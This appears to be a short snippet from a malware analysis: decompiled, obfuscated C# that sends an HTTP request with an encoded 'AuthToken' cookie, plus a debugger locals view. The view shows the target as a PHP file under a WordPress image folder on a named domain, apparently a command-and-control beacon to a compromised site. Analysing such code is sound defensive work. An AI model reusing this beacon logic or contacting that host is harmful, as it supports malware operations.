 49 public override bool Bb(Uri gb)
50 {
51 HttpWebRequest httpWebRequest = this.GG(gb);
52 Guid iO = pG.eO();
53 string value = this.Ab(iO);
54 Cookie cookie = new Cookie(Kg.Rg("xpWEPtbw2"), value);
55 httpWebRequest.CookieContainer.Add(gb, cookie);
56 httpWebRequest.Method = Kg.Rg("-oP");
57 return this.fb(httpWebRequest);
58 }
100 %
局部变量
名称 值
this {nb}
gb {https://www.simplifiedhomesales.com/wp-includes/images/index.php}
httpWebRequest {System.Net.HttpWebRequest}
iO {00b39b86-37f2-4dbc-95d7-ac37ac212978}
value "MDBiMzliODYzN2YyNGRiYzk1ZDdhYzM3YWMyMTI5Nzg="
cookie {AuthToken=MDBiMzliODYzN2YyNGRiYzk1ZDdhYzM3YWMyMTI5Nzg=}